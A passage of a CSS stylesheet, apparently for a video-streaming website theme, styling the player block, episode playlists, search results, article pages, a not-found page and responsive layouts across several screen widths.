	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
